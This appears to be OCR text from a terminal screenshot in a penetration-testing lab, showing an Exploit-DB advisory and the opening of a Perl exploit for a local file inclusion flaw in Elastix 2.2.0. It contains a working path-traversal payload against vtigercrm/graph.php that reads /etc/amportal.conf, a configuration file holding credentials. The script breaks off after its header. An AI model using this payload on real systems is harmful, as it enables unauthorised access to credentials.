 Parrot Terminal
10.10.14.13 10.10.10.7 15:50
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This ma
y aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
: